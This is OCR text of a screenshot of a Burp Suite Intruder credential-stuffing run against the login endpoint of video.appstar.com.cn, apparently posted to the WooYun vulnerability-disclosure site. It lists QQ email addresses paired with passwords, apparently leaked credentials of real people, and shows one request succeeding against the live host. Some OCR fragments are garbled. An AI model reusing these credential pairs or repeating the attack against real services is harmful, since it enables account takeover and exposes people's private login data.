 Intruder attack 5
Alerts
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
ons tab. Various
Request Payload1 Payload2 Status Error Timeout Length Comment
86 745 @qq.com 1994110ll 200 253
1 kcqer@vip.qq.com 10466592 200 174
2 4750082@qq.com 6896020 200
3 beyond.w@qq.com 112233 200
4 326719610@qq.com 111111 200
5 519203740@qq.com 138888 200
6 41654522@.qq.com 123456 200
7 258109664@qq.com 123456 200
8 www.372968559@qq.com 123456 200
9 690326585@qq.com 690326585 200
10 yilvwen@qq.com 19891213 200
Request Response
Raw Params Headers Hex
POST /itoLogin.action HTTP/1.1
Host: video.appstar.com.cn
? < + > Type a search term
Finished
应用之星相关
Result 86 | Intruder attack 5
Payload 1: 745 @qq.com
Payload 2: 1994110ll
Status: 200
Length: 253
Timer: 703
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1 (Ubuntu)
Date: Wed, 04 Nov 2015 03:42:53 GMT
Content-Length: 42
Connection: close
Set-Cookie: www.appstar.com.cn.ace= ; Expires=Thu, 01-Jan-1970 00:00:10 GMT; Path=/
{"info":" ","status":"success"}
www.wooyun.org